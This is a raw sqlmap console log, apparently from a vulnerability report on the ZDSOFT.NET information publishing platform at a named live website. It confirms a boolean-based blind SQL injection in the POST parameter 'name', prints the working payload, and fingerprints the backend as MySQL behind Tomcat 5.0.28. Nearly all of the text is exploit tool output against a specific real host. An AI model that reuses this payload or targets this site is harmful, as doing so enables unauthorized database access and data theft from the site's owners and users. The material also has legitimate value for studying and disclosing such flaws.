 C:\Users\Liuan\Desktop\ZDSOFT.NET信息发布平台\sql4.txt
[13:52:32] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\ZDSOFT.NET信
息发布平台\sql4.txt'
C:\Users\Liuan\Desktop\ZDSOFT.NET信息发布平台\sql4.txt
[13:52:32] [WARNING] it appears that you have provided tainted parameter values
('unitid=9999999') with most probably leftover chars/statements from manual SQL
injection test(s). Please, always use only valid parameter values so sqlmap cou
d be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/
] y
[13:52:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: name (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=2&unitid=9999999&unionid=00000000&name=aaaa' AND 2195=2195 AN
'FNQr'='FNQr&realname=aaaaaa&password=aaaa&pwdconfirm=aaaa&groupid=%C7%EB%D1%A
%D4%F1%B2%BF%C3%C5&Submit= %C8%B7%B6%A8
---
[13:52:34] [INFO] testing MySQL
[13:52:34] [INFO] confirming MySQL
[13:52:34] [INFO] the back-end DBMS is MySQL
web application technology: Tomcat 5.0.28, Servlet 2.4
back-end DBMS: MySQL >= 5.0.0
[13:52:34] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlm
p\output\www.nj29cjzx.com'
[*] shutting down at 13:52:34